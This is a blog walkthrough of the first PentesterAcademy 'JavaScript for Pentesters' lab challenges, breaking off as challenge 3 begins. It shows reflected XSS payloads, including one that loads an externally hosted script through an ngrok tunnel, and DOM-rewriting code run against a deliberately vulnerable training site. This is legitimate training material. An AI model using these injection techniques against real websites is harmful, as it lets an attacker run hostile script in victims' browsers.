
JavaScript for Pentesters: Part 1
» INTRO
Hi all! Today’s post is going to be setting up and doing a walkthrough for the PentesterAcademy course JavaScript for Pentesters. I want to give a huge shout-out to the PTA team for being gracious enough to allow me to write the series, as well as being extremely quick to respond! I also want to point out what this series won’t be - I’m not looking to replace the PTA course, so go buy it or get a sub from them and show them support!
Overall this course was a big help in bettering my JavaScript skills, though I’m by no means a JS expert. The way I approached the problems is fairly straightforward - the challenges themselves aren’t too convoluted (but don’t take that to mean that all of them are necessarily easy!). My basic approach when doing these was start with the problem prompt, do whatever was needed in the developer tools console, and then write the desired actions into a .js file. Once my file was finished I would host it with ngrok and trigger the vulnerability to grab my file and execute. Pretty neat!
And as with all of my walkthroughs and tutorials - this isn’t to be used for illegal activities. Only hack against things that you’re allowed to do so - I’m not responsible for anything you decide to get yourself involved in. This is for learning, and learning only.
» WHAT YOU’LL NEED
This exploit chain is fun in that you won’t need a whole lot of setup to get going. Here’s all I used for the course:
- Visual Studio Code : IDE to allow us to write the JavaScript files.
- Ngrok : Helps us host the files without need for an IDE.
- Your favorite web browser (I recommend Chrome or Firefox)
- A small bit of Google-fu
The Ngrok payload hosting idea came from this blog post from ropnop where they detail their setup with Docker to perform penetration testing. Ours won’t be nearly that involved - though feel free to play with it if you like - but we’ll just be using ngrok to host the forwarding for us so that we can send a payload without needing to host a VPS somewhere.
» GETTING STARTED: PROBLEM 1
Challenge URL: http://pentesteracademylab.appspot.com/lab/webapp/jfp/1
Let’s dig in to the first challenge. When we get to the site, here’s the first thing we see:

So we’ve got two things right off the bat - we need to change “Modify me” to “Modified you” and change “Find me” to “Found you”. Seems fairly straightforward so far and not all that difficult to do via some basic JavaScript. Let’s start by just typing some text into the box. I used “hello” as dummy text and noticed two changes - first, the page reflected our input into an H2 element (confirm this in your developer tools!); and second, the URL changes to append ?url=hello to the end of it. These are important because in the world of reflected cross-site scripting attacks, we need to be on the lookout for any controllable input that is displayed back to the user. Start testing the form with a basic XSS payload to see if it’s vulnerable, such as hello<script>alert('hello-xss')</script>:

As expected, we’re greeted with a JavaScript pop-up with our desired text. Inspecting the HTML source code in our browser, we see our input reflected and the script tags are intact. This is good, as it allows us to used XSS payloads completely unchanged instead of worrying about dealing with WAF bypasses or character filtering restrictions.

This is a good starting point since we now have the vulnerability identified - let’s work on getting a payload up and running in the console first. The reason for doing this rather than writing to our .js file directly is simple - this allows us to play with the page and re-write things on the fly. Once we have a working payload, we can put it in the .js file and test our payload delivery and execution in one fell swoop.
Looking back on the challenge, we have to first identify where the elements are that we need to change - let’s look into the source once again and note the full element. I’ve listed them below for ease of use, but I encourage you (as always) to go verify this yourself.
<h1 align="center">Find me!</h1>
<h2 class="form-signin-heading">Modify me!</h2>
Now that we’ve found the elements, how do we go about changing them? For this, let’s look to the Mozilla Developer Network docs - specifically, you’ll find pages listed with the getElementBy prefix such as getElementById and getElementByTagName. These methods will allow JavaScript to target individual elements on the page - perfect for our situation. Know that these operations will return different data types depending on the one used - in many cases, this means an array of elements is returned. Let’s look for unique things we can use to target the individual elements we want.
On the Find me! element, we don’t see anything particularly useful - it doesn’t have any attached attributes other than an alignment one. If we look closer at the source we’ll notice that it is the only H1 on the page, though - allowing us to use getElementByTagName. Let’s try to target it with the Chrome Developer tools.

Perfect - now that we have it targeted, changing the text should be relatively straightforward. To do this we use the innerText attribute. With our developer tool console, submit the following command to change the text to whatever we want: document.getElementsByTagName("h1")[0].innerText = "Hello friend". Once we hit the enter key to submit, the header text on the screen should change to “Hello friend”. Now all that’s left to do is change the innerText text to match what the prompt said. When everything is said and done, we end up with the following: document.getElementsByTagName("h1")[0].innerText = "Found you!"
One down, one to go - now we need to match the <h2 class="form-signin-heading">Modify me!</h2> element. For this piece of the challenge, notice that the h2 has a class attached. Going through the source will reveal that this is the only element that has the class; that works for our purposes as an effective unique ID. This time, though, we’ll use the JavaScript method getElementByClassName. It works in roughly a similar way as before, so let’s skip directly to the payload:
document.getElementsByClassName("form-signin-heading")[0].innerText = "Modified you!"
We now have the way to change both pieces of text that the challenge asks us - add them to a .js file in any order (in this case, it won’t matter which order). I’m storing mine in a file named ch1.js. JavaScript essentially runs all code as global code unless it’s in a function, so no need for an explicit main() method - it will run the code sequentially as-is. The full script is below.
document.getElementsByTagName("h1")[0].innerText = "Found you!"
document.getElementsByClassName("form-signin-heading")[0].innerText = "Modified you!"
Now that we have a working script, it’s time to test it out. Since most of us aren’t directly connecting to WAN, we can’t just run python3 -m http.server 80 and be on our way. This is where ngrok comes into play - the TL;DR is that it creates a TCP tunnel to a uniquely generated subdomain on .ngrok.com and then routes all traffic back to our local development server when a DNS request is made to that unique URI. Armed with that, let’s fire up our ngrok server with ngrok http 80:

Now that we have the ngrok tunnel set up, we can now host our local development server with python3 -m http.server 80 (thought that was out of the picture, didn’t you?). Now any request to our ngrok URL (in my case, https://f0f0a8ca43c6.ngrok.io) will redirect to my locally-accessible python http.server instance. This will let a target hit our ch1.js over WAN :) We’ll change up our payload to a different one to fetch our custom script: hello<script src="https://f0f0a8ca43c6.ngrok.io/ch1.js"></script>. Once we submit the request, it will automatically re-write the page with the new headers!
That’s it! We’ve officially finished the challenge and are on our way - now that we have a workflow down, let’s take a look at the next 2 challenges!
» PROBLEM NUMBER 2: ELECTRIC BOOGALOO
Challenge URL: http://pentesteracademylab.appspot.com/lab/webapp/jfp/2
Next up - the PTA team have challenged us to change all of the links on the page from pointing at http://pentesteracademylab.appspot.com/1 to http://pentesteracademylab.appspot.com/1. Overall, this challenge will look almost identical to the last - we make sure to target the element, then fundamentally change the URL. The key difference in this challenge lies in needing to learn how to work with multiple elements in a list and changing all of them!
Let’s start out by learning how to target our given element. If you’re familiar with HTML, we’re going to be looking for <a> tags - the source shows us this:

Perfect - we can see that the these links are the only anchor tags on the page. Similar to challenge 1, we are able to use this as a fairly decent unique identifier. Let’s select the anchor tags with document.getElementsByTagName("a"). This time, however, we can’t just select the zeroth element in the array - we have 4 links and 4 anchor tags returned. We need to loop through each element in the array and modify them programmatically.
Note: Since getElementsByTagName returns an HTMLCollection and not an array, we’ll have to convert it to an array with Array.from.
To loop through an array, we can use the forEach method like so:
linkArr = Array.from(document.getElementsByTagName("a"))
linkArr.forEach(element => console.log(element))
Woah, let’s pump the brakes a bit - there’s a lot going on in that code block. Specifically, focus on the element => console.log(element). If you’ve never seen arrow functions in JS, MDN gives a nice rundown of what’s going on. In essence, you can provide the element variable as a stand in for whatever would be returned, and on the other side of the arrow you can perform operations on it. In this case we have an array of anchor tags so element would be each individual anchor tag. As the forEach loop iterates, we send the individual anchor tag to console.log on the other side. It’s worth noting that we can only perform one operation in an arrow function; anything more than that and we’ll need to build out the function differently. This will work for us because we only need to do one modification - change the link location.
It’s great that we have our way to iterate now, but how do we actually change the link text? If you know any HTML, you’ll know that anchor tags have an href attribute - JavaScript can change that following the same pattern from the first challenge. It’ll basically be document.getElementsByTagName("a").href = "something", but we’re going to need to adapt it to the forEach loop construct. Once again, we’re donig the loop of target element -> practice in the console -> JavaScript file -> deliver our payload, but since we’ve already done that once I won’t necessarily cover it again.

Memes aside, here’s the code that I’ll use to do that:
linkArr = Array.from(document.getElementsByTagName("a"))
linkArr.forEach(element => element.href = "http://PentesterAcademy/topics")
Running this in the browser dev tools console produces a -> undefined, but that’s not an error - we just didn’t give it anything to return. If you hover the links now, however, you’ll notice that the links point to the “correct” domain per the challenge description; notice that they don’t actually point to PTA’s courses, however, so if you click on them they won’t lead to anything. Now all that’s left is to plug the lines into a JavaScript file and deliver the payload in the same way as challenge 1, and viola!

» 3A SPORTS: CHALLENGE EV3THING
Challenge URL: http://pentesteracademylab.appspot.com/lab/webapp/jfp/3
Stupid titles aside, let’s take a look at the next challenge:
